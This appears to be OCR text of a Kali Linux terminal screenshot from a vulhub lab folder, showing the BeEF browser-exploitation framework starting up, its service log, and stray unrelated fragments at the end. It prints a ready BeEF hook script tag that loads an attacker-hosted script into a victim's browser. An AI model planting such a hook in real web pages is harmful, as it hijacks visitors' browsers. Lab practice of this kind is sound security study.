 root@kali: /home/yt/桌面/vulhub/spring/CVE-2017-8046
┌──(root㉿kali)-[/home/…/桌面/vulhub/spring/CVE-2017-8046]
└─# beef-xss
[-] You are using the Default credentials
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Sat 2023-10-07 16:32:05 CST; 5s ago
   Main PID: 12039 (ruby)
      Tasks: 6 (limit: 4549)
     Memory: 103.5M
        CPU: 1.916s
     CGroup: /system.slice/beef-xss.service
             └─12039 ruby /usr/share/beef-xss/beef
10月 07 16:32:07 kali beef[12039]: == 24 CreateAutoloader: migrated (0.0007s) ====================================
10月 07 16:32:07 kali beef[12039]: == 25 CreateXssraysScan: migrating ============================================
10月 07 16:32:07 kali beef[12039]: -- create_table(:xssraysscans)
10月 07 16:32:07 kali beef[12039]:    -> 0.0008s
blackhat®
<< back | track 5
July 21st - 26th 2012